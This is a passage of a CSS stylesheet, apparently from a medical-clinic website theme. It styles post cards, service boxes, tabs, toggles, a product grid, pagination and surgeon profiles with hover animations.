.fancy-post > span:before,
.fancy-post > span:after {
    border-bottom: 15px solid transparent;
    border-left: 25px solid black;
    content: "";
    height: 0;
    width: 0;
    opacity: 0.7;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transition-delay: 0.6s;
    -moz-transition-delay: 0.6s;
    -ms-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.fancy-post > span:after {
    border-left: 0 none;
    border-right: 25px solid black;
    left: auto;
    right: 0;
}
.fancy-post:hover > span:before,
.fancy-post:hover > span:after {
    border-bottom: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.fancy-post > img {
    height: auto;
    width: 100%;
    z-index: -1;
}
.fancy-post:hover > img {
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
    filter: blur(1px);
}
.fancy-post-intro {
    padding: 30px 40px;
    width: 100%;
    z-index: 1;
    position: absolute;
    bottom: 0;
    left: 0;
}
.author {
    display: table
}
.author img {
    height: auto;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block !important;
}
.author > i {
    color: #fff;
    font-family: roboto;
    font-size: 13px;
}
.fancy-post-intro > h4 {
    color: #fff;
    float: left;
    font-size: 15px;
    letter-spacing: 0.4px;
    line-height: 25px;
    margin: 1px 0 0;
    width: 100%;
}
.fancy-post-intro > h4 a {
    color: inherit
}
.fancy-post:hover .fancy-post-intro {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
    visibility: hidden;
}
/*=============== Simple Services ===================*/
.simple-services {
    float: left;
    width: 100%;
    overflow: hidden;
}
.simple-service {
    background: black none repeat scroll 0 0;
    float: left;
    padding: 55px 40px;
    width: 100%;
}
.simple-service-wrap {
    float: left;
    position: relative;
    width: 100%;
}
.simple-services > div {
    padding: 0 !important
}
.simple-service-wrap > img,
.simple-service-wrap > i {
    color: #FFF;
    font-size: 55px;
    position: absolute;
    right: -10px;
    top: 0;
}
.simple-service-wrap > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 30px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 12px;
    width: 100%;
}
.simple-service-wrap > span i {
    font-style: normal
}
.simple-service-wrap > h5 {
    color: #fff;
    float: left;
    font-size: 15px;
    margin: 0 0 8px;
    width: 100%;
}
.simple-service-wrap > p {
    color: #383839;
    float: left;
    font-family: roboto;
    margin: 0;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.3px;
    width: 100%;
}
.color1 {
    background: #eb77a6
}
.color2 {
    background: #caa3be
}
.color3 {
    background: #9daec8
}
.color4 {
    background: #85bcef
}
.color5 {
    background: #fdde3d
}
.color6 {
    background: #77caa1
}
.color7 {
    background: #3c88b4
}
.simple-service:hover .simple-service-wrap > img,
.simple-service:hover .simple-service-wrap > i {
    -webkit-animation: 1s ease 0s normal none 1 running focus;
    -moz-animation: 1s ease 0s normal none 1 running focus;
    -ms-animation: 1s ease 0s normal none 1 running focus;
    -o-animation: 1s ease 0s normal none 1 running focus;
    animation: 1s ease 0s normal none 1 running focus;
}
@-webkit-keyframes focus {
    50% {
        -webkit-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -webkit-transform: scale(1) rotate(0)
    }
}
@-moz-keyframes focus {
    50% {
        -moz-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -moz-transform: scale(1) rotate(0)
    }
}
@-ms-keyframes focus {
    50% {
        -ms-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -ms-transform: scale(1) rotate(0)
    }
}
@-o-keyframes focus {
    50% {
        -o-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -o-transform: scale(1) rotate(0)
    }
}
@keyframes focus {
    50% {
        transform: scale(1.3) rotate(20deg)
    }
    100% {
        transform: scale(1) rotate(0)
    }
}
/*=============== Big Tabs ===================*/
.big-tabs {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.big-tabs-carousel {
    float: left;
    width: 100%;
}
.big-tabs-nav {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 33.375%;
    z-index: 1;
    -webkit-box-shadow: 4px 0 7px #363636;
    -moz-box-shadow: 4px 0 7px #363636;
    -ms-box-shadow: 4px 0 7px #363636;
    -o-box-shadow: 4px 0 7px #363636;
    box-shadow: 4px 0 7px #363636;
}
.big-tabs-nav:before {
    background: #282828;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.85;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.big-tabs-nav > img {
    height: auto;
    width: 100%
}
.big-tabs-nav-center {
    height: 100%;
    width: 100%;
    text-align: right;
    position: absolute;
    left: 0;
    top: 0;
}
.big-tabs-nav-center:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.big-tabs-nav-inner {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 65%;
}
.big-tab-btn {
    float: left;
    padding: 40px 25px;
    text-align: right;
    width: 100%;
    position: relative;
    z-index: 1;
}
.big-tab-btn:before {
    background: #212121;
    content: "";
    height: 100%;
    width: 0;
    z-index: -1;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.big-tab-btn:after {
    background: black none repeat scroll 0 0;
    content: "";
    height: 0;
    width: 7px;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
    -moz-transition: all 0.3s ease-in-out 0.2s;
    -ms-transition: all 0.3s ease-in-out 0.2s;
    -o-transition: all 0.3s ease-in-out 0.2s;
    transition: all 0.3s ease-in-out 0.2s;
}
.big-tab-btn.active:before {
    width: 100%;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
    -moz-transition: all 0.3s ease-in-out 0.2s;
    -ms-transition: all 0.3s ease-in-out 0.2s;
    -o-transition: all 0.3s ease-in-out 0.2s;
    transition: all 0.3s ease-in-out 0.2s;
}
.big-tab-btn.active:after {
    height: 100%;
    opacity: 1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.big-tab-btn i {
    display: table-cell;
    font-size: 40px;
    vertical-align: top;
}
.btn-text {
    display: table-cell;
    padding-left: 20px;
    text-align: left;
    width: 100%;
}
.btn-text > strong {
    color: #fff;
    display: block;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.btn-text > span {
    color: #cfcfcf;
    float: left;
    font-size: 11px;
    letter-spacing: 0.5px;
    width: 100%;
    text-transform: uppercase;
}
.big-tab-content {
    display: inline-block;
    vertical-align: middle;
    margin-left: -5px;
    width: 66.625%;
}
.big-tab-content-slide {
    float: left;
    padding: 40px 60px;
    width: 100%;
}
.appointment-tab {
    float: left;
    width: 100%;
}
.appointment-details {
    float: left;
    width: 100%;
}
.appointment-details > span {
    color: #f7f7f7;
    float: left;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 15px;
    margin-bottom: 5px;
    width: 100%;
}
.appointment-details > h4 {
    color: #fff;
    float: left;
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 35px;
    margin: 0 0 15px;
    text-transform: uppercase;
    width: 100%;
}
.appointment-details > p {
    color: #f7f7f7;
    float: left;
    font-size: 14px;
    margin: 0 0 30px;
    width: 100%;
}
.subtitle {
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 800;
    letter-spacing: 1px;
    margin: 0 0 20px;
    width: 100%;
}
.subtitle i {
    font-style: normal
}
.appointment-details .timing > i {
    color: #dadada;
    padding-left: 40px;
    text-align: left;
}
.appointment-tab .appointment-form:before {
    background: none
}
.appointment-tab .appointment-form {
    height: 275px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    width: 100% !important;
}
.big-tab-content .medical-services .med-service > h4 {
    font-size: 14px
}
.information {
    float: left;
    width: 100%;
}
.information > span {
    color: #ededed;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    width: 100%;
}
.information > h4 {
    color: #fff;
    float: left;
    font-size: 40px;
    margin: 0;
    width: 100%;
}
.big-tab-content-slide .information > h4 {
    font-size: 36px
}
.information > p {
    color: #ededed;
    float: left;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 26px;
    margin: 20px 0 30px;
    width: 100%;
}
.information .list {
    margin-bottom: 40px
}
.information .list li a {
    color: #ededed
}
.information .list li:before {
    color: #ededed
}
.big-tabs-carousel .owl-item {
    opacity: 0
}
.big-tabs-carousel .owl-item.active {
    opacity: 1
}
.information.dark > span {
    color: #8b8b8b
}
.information.dark > h4 {
    color: #2d2d2d
}
.information strong {
    float: left;
    font-family: roboto slab;
    font-size: 28px;
    font-weight: 600;
    line-height: 30px;
    margin-top: 5px;
    text-transform: uppercase;
    width: 100%;
}
.information.dark > p {
    color: #454545
}
/*=============== Recent News ===================*/
.side-title {
    float: left;
    margin-bottom: 40px;
    width: 100%;
}
.side-title > span {
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.6px;
    width: 100%;
}
.side-title > h2 {
    color: #2d2d2d;
    float: left;
    font-size: 26px;
    font-weight: 800;
    margin: 5px 0 10px;
    width: 100%;
}
.side-title > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.4px;
    width: 100%;
}
/*=============== Toggle ===================*/
.toggle {
    float: left;
    margin-bottom: -10px;
    width: 100%;
}
.toggle-item {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.toggle-item h3 {
    background: #fafafb;
    color: #444444;
    cursor: pointer;
    display: table;
    float: left;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.4px;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    padding-right: 40px;
}
.toggle-item h3 i {
    border-right: 2px solid #fff;
    display: table-cell;
    font-size: 15px;
    line-height: 56px;
    text-align: center;
    width: 56px;
}
.gray .toggle-item h3 {
    background: #FFF
}
.gray .toggle-item h3 i {
    border-color: #fafafb
}
.toggle-item h3 span {
    display: table-cell;
    line-height: 25px;
    padding: 15px 20px;
}
.toggle-item h3:before {
    background: #fafafb;
    color: #333;
    content: "\f106";
    font-family: fontawesome;
    line-height: 21px;
    text-align: center;
    height: 21px;
    width: 21px;
    position: absolute;
    right: 10px;
    top: 17px;
}
.toggle-item h3.active:before {
    content: "\f107";
    color: #ffffff;
}
.content {
    float: left;
    width: 100%;
}
.content img {
    height: auto;
    max-width: 100%
}
/*=============== Sponsors ===================*/
.sponsors {
    float: left;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none;
}
.sponsors > li {
    float: left;
    padding: 0 20px;
    width: 20%;
}
.sponsors li:first-child:nth-last-child(1),
.sponsors li:first-child:nth-last-child(1) ~ li {
    width: 100%;
}
.sponsors li:first-child:nth-last-child(2),
.sponsors li:first-child:nth-last-child(2) ~ li {
    width: 50%;
}
.sponsors li:first-child:nth-last-child(3),
.sponsors li:first-child:nth-last-child(3) ~ li {
    width: 33.334%;
}
.sponsors li:first-child:nth-last-child(4),
.sponsors li:first-child:nth-last-child(4) ~ li {
    width: 25%;
}
.sponsors li:first-child:nth-last-child(5),
.sponsors li:first-child:nth-last-child(5) ~ li {
    width: 20%;
}
.sponsors li:first-child:nth-last-child(6),
.sponsors li:first-child:nth-last-child(6) ~ li {
    width: 16.666%;
}
.sponsors a img {
    height: auto;
    max-width: 100%
}
.sponsors > li:hover img {
    -webkit-animation: 1s ease 0s normal none 1 running jello;
    -moz-animation: 1s ease 0s normal none 1 running jello;
    -ms-animation: 1s ease 0s normal none 1 running jello;
    -o-animation: 1s ease 0s normal none 1 running jello;
    animation: 1s ease 0s normal none 1 running jello;
}
/*=============== Why Choose Us ===================*/
.traditional-title {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.traditional-title > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 16px;
    margin-bottom: 4px;
    width: 100%;
}
.traditional-title > h2,
.traditional-title > h3 {
    color: #2d2d2d;
    float: left;
    font-size: 30px;
    font-weight: 900;
    letter-spacing: 0.3px;
    margin: 0;
    width: 100%;
}
.traditional-title > h2 i,
.traditional-title > h3 i {
    font-style: normal
}
.traditional-title > h3 {
    font-size: 26px
}
.traditional-title > p {
    float: left;
    margin: 10px 0 0;
    width: 100%;
}
.choose-box {
    display: table;
    padding: 10px 0;
    position: relative;
    z-index: 1;
    width: 100%;
}
.choose-box > span img{
    min-width: 40px;
    max-width: 40px;
    float: none !important;
    display: inline-block;
}
.choose-box:hover {
    padding-left: 20px
}
.choose-box:before {
    background: #f3f3f3;
    content: "";
    height: 100%;
    width: 0;
    z-index: -1;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.choose-box:hover:before {
    width: 90%;
    opacity: 1;
}
.why-choose {
    float: left;
    width: 100%;
}
.choose-box > span {
    display: table-cell;
    max-width: 86px;
    vertical-align: top;
    border-radius: 3px;
}
.choose-box > span {
    background: #f3f3f3;
    color: #8e8e8e;
    float: left;
    font-size: 35px;
    height: 76px;
    line-height: 76px;
    text-align: center;
    width: 76px;
}
.choose-box:hover > span i {
    color: #FFF
}
.choose-inner {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.choose-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin: 0 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.choose-inner > h4 a {
    color: inherit
}
.choose-inner > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 17px;
    width: 100%;
}
/*=============== Information Form ===================*/
.special-title {
    float: left;
    width: 100%;
}
.special-title > h2 {
    float: left;
    font-size: 26px;
    line-height: 25px;
    margin: 0 0 5px;
    width: 100%;
}
.color3 .special-title > span {color: #fff;}
.special-title > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    width: 100%;
}
.form {
    float: left;
    margin-bottom: -5px;
    width: 100%;
}
.form .row {
    margin: 0 -5px
}
.form .row > div {
    padding: 0 5px
}
form.form .input-field input {
    height: 50px
}
form.form button {
    margin-top: 0;
    padding: 16px 20px;
    font-size: 12px;
    font-weight: 300;
    background: #333;
    border: 1px solid transparent;
}
/*=============== Projects List ===================*/
.projects-list {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: center;
}
.projects-list > li {
    display: inline-block;
    margin: 0 -2.5px -6px;
    width: 20%;
}
.project {
    float: left;
    position: relative;
    width: 100%;
}
.project img {
    height: auto;
    width: 100%
}
.project-hover {
    left: 0;
    padding: 20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.project:before {
    content: "";
    opacity: 0.82;
    height: 0;
    width: 100%;
    z-index: 1;
    position: absolute;
    left: 0;
    top: 50%;
}
.project:hover:before {
    top: 0;
    height: 100%;
}
.project-hover > a {
    background: rgba(0, 0, 0, 0.37) none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    margin: 10px 0;
    text-align: center;
    width: 45px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.project-hover > h4,
.project-hover > a {
    -webkit-transition: all 800ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.project-hover > h4 {
    color: #fff;
    float: left;
    font-size: 15px;
    letter-spacing: 0.3px;
    line-height: 23px;
    margin: 10px 0;
    width: 100%;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    transform: translateY(-30px);
}
.project:hover .project-hover > a,
.project:hover .project-hover > h4 {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.projects-list > li:first-child:nth-last-child(1),
.projects-list > li:first-child:nth-last-child(1) ~ li {
    width: 100%
}
.projects-list > li:first-child:nth-last-child(2),
.projects-list > li:first-child:nth-last-child(2) ~ li {
    width: 50%
}
.projects-list > li:first-child:nth-last-child(3),
.projects-list > li:first-child:nth-last-child(3) ~ li {
    width: 33.334%
}
.projects-list > li:first-child:nth-last-child(4),
.projects-list > li:first-child:nth-last-child(4) ~ li {
    width: 25%
}
.projects-list > li:first-child:nth-last-child(5),
.projects-list > li:first-child:nth-last-child(5) ~ li {
    width: 20%
}
.view-all {
    float: left;
    padding: 30px 30px 0;
    text-align: center;
    width: 100%;
}
/*=============== All Products ===================*/
.all-products {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.product {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.all-products .row {
    margin: 0 -1.5px
}
.all-products .row > div {
    padding: 0 1.5px
}
.product-img {
    float: left;
    margin-bottom: 30px;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.product-img img {
    height: auto;
    width: 100%
}
.product-hover {
    padding: 20px;
    text-align: center;
    z-index: 2;
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.product-img:before {
    background: #000;
    content: "";
    height: 100%;
    width: 40%;
    opacity: 0;
    z-index: 1;
    position: absolute;
    left: 30%;
    top: 0;
}
.product-img:hover:before {
    opacity: 0.7;
    width: 100%;
    left: 0;
}
.product-hover > a {
    background: #fff none repeat scroll 0 0;
    color: #929292;
    display: inline-block;
    font-size: 15px;
    height: 35px;
    line-height: 35px;
    position: relative;
    margin: 0 2px;
    width: 35px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.product-hover > a:hover {
    color: #FFF
}
.product-img:hover .product-hover > a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -moz-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -ms-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -o-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
}
.product-hover > span {
    float: left;
    line-height: 15px;
    margin-top: 15px;
    width: 100%;
    opacity: 0;
    -webkit-transform: skewX(80deg);
    -moz-transform: skewX(80deg);
    -ms-transform: skewX(80deg);
    -o-transform: skewX(80deg);
    transform: skewX(80deg);
}
.product-img:hover .product-hover > span {
    opacity: 1;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -ms-transform: skewX(0);
    -o-transform: skewX(0);
    transform: skewX(0);
    -webkit-transition: all 0.3s ease 0.5s;
    -moz-transition: all 0.3s ease 0.5s;
    -ms-transition: all 0.3s ease 0.5s;
    -o-transition: all 0.3s ease 0.5s;
    transition: all 0.3s ease 0.5s;
}
.product-hover > span .rating-symbol {
    color: #fff;
    font-size: 5px;
}
.fa-3x {
    padding: 0 2px
}
.product-name {
    float: left;
    padding: 0 10px;
    text-align: center;
    width: 100%;
}
.cats {
    float: left;
    width: 100%;
}
.cats > a {
    color: #9a9a9a;
    display: inline-block;
    font-family: arimo;
    font-size: 11px;
    letter-spacing: 0.3px;
    line-height: 15px;
    margin: 0 1px;
}
.product-name > h4 {
    color: #303030;
    float: left;
    font-size: 14px;
    margin: 15px 0;
    width: 100%;
    text-transform: uppercase;
}
.product-name > h4 a {
    color: inherit
}
.product-name > span {
    display: inline-block;
    font-family: roboto;
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 0;
}
.product-name > span ins {
    float: left;
    text-decoration: none
}
.product-name > span del {
    color: #797979;
    font-size: 12px;
    font-weight: 300;
    padding-left: 5px;
}
.product-hover > a.product-cart {
    left: -44px
}
.product-img:hover .product-hover > a.product-cart,
.product-img:hover .product-hover > a.product-search {
    left: 0;
}
.product-hover > a.product-search {
    left: 44px
}
.loading {
    pointer-events: none
}
.loading i:before {
    -webkit-animation: 1.3s linear 0s normal none infinite running spin;
    -moz-animation: 1.3s linear 0s normal none infinite running spin;
    -ms-animation: 1.3s linear 0s normal none infinite running spin;
    -o-animation: 1.3s linear 0s normal none infinite running spin;
    animation: 1.3s linear 0s normal none infinite running spin;
    display: inline-block;
    content: "\f110";
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}
@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
    }
}
@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(360deg);
    }
}
@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.product-hover > a.product-cart span {
    background: red;
    color: #fff;
    content: "1";
    font-family: roboto;
    font-size: 11px;
    height: 15px;
    letter-spacing: 0;
    line-height: 17px;
    opacity: 0;
    padding: 0 5px;
    position: absolute;
    right: -4px;
    top: 0;
    -webkit-transition: all 0.3s 3s;
    -moz-transition: all 0.3s 3s;
    -ms-transition: all 0.3s 3s;
    -o-transition: all 0.3s 3s;
    transition: all 0.3s 3s;
}
.product-hover > a.product-cart.added span {
    top: -6px;
    opacity: 1;
}
.product-hover > a.product-wishlist.added-to-wishlist {
    color: #FFF
}
.product-hover > a.view-cart {
    margin-right: 5px
}
/*=============== History Chart ===================*/
.history-chart {
    float: left;
    width: 100%;
}
.history-text {
    background-position: center center !important;
    background-size: cover !important;
    display: table-cell;
    padding: 50px 150px 50px 100px;
    position: relative;
    vertical-align: middle;
    width: 50%;
    z-index: 1;
}
.history-text::before {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.history-text > span {
    float: left;
    font-family: roboto slab;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    width: 100%;
}
.history-text > h4 {
    color: #fff;
    float: left;
    font-size: 36px;
    font-weight: 700;
    margin: 0 0 10px;
    width: 100%;
}
.history-text > h4 strong {
    font-weight: 800
}
.history-text > i {
    color: #c7c7c7;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.3px;
    margin-bottom: 10px;
    width: 100%;
}
.history-text > p {
    color: #fff;
    float: left;
    margin: 10px 0 40px;
    width: 100%;
}
.history-table {
    display: table-cell;
    vertical-align: middle;
    padding: 100px 80px;
    width: 50%;
}
.table-info {
    float: left;
    width: 100%;
    margin-top: 40px;
    margin-bottom: -20px;
}
.table-define {
    float: left;
    width: 100%;
}
.table-define > span {
    color: #444444;
    float: left;
    font-family: arimo;
    font-size: 13px;
    letter-spacing: 0.3px;
    line-height: 15px;
    margin-bottom: 10px;
    width: 100%;
}
.table-define > span i {
    float: left;
    height: 15px;
    margin-right: 5px;
    width: 15px;
}
.counter {
    float: left;
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
}
.counter > strong {
    color: #2d2d2d;
    float: left;
    font-family: roboto slab;
    font-size: 30px;
    font-weight: 800;
    line-height: 24px;
    margin-bottom: 5px;
    width: 100%;
}
.counter > i {
    color: #454545;
    float: left;
    font-size: 12px;
    font-style: normal;
    letter-spacing: 0.3px;
    width: 100%;
}
/*=============== Page Top ===================*/
.pagetop {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: cover !important;
    float: left;
    padding: 70px 0;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 1;
}
.pagetop:before {
    background: rgba(4, 7, 32, 0.8);
    content: "";
    height: 100%;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.pagetop .container > span {
    color: #e7e7e7;
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    padding: 0 260px;
    font-weight: 500;
    text-transform: uppercase;
    width: 100%;
}
.pagetop h1 {
    color: #fff;
    float: left;
    font-size: 30px;
    margin: 5px 0 0;
    padding: 0 260px;
    text-transform: uppercase;
    width: 100%;
}
.pagetop .container {
    position: relative
}
.pagetop ul {
    list-style: outside none none;
    margin: 0;
    max-width: 265px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pagetop ul li {
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
}
.pagetop ul li a {
    color: inherit;
    display: inline-block;
    line-height: inherit;
}
.pagetop ul li::before {
    content: "/";
    position: absolute;
    right: -2px;
    top: 0;
}
.pagetop ul li:last-child:before {
    display: none
}
/*=============== Pagination ===================*/
.pagination {
    float: left;
    margin: 70px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.pagination li {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #282828;
    font-family: arimo;
    font-size: 12px;
    margin: 0 -2.6px;
    padding: 0;
    text-transform: uppercase;
    vertical-align: unset;
}
.pagination li a,
.pagination li span {
    background: #f6f6f6;
    border: 1px solid #d3d3d3;
    float: left;
    line-height: 20px;
    padding: 10px 19px 10px 15px;
    position: relative;
    color: #282828;
    z-index: 1;
}
.pagination li span.current {
    color: #fff;
}
/*.pagination li span {
    background: none;
    border: 0 none;
    font-size: 20px;
}*/
.pagination li:nth-child(2n+2) a {
    background: #fdfdfd
}
.pagination li a:before {
    background: -webkit-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#00ffffff', GradientType=0);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0.2;
    z-index: -1;
}
.pagination li:first-child a,
.pagination li:last-child a {
    background: #10222d none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    font-family: arimo;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.4px;
    padding: 11px 30px;
}
.pagination li:first-child a {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
/*=============== Surgeons ===================*/
.all-surgeons {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.surgeon {
    float: left;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    width: 100%;
}
.surgeon img {
    height: auto;
    width: 100%
}
.surgeon:hover img {
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -ms-filter: grayscale(1);
    -o-filter: grayscale(1);
    filter: grayscale(1);
}
.surgeon-info {
    padding: 0 10px 10px 0;
    position: absolute;
    bottom: 0;
    left: 0;
}
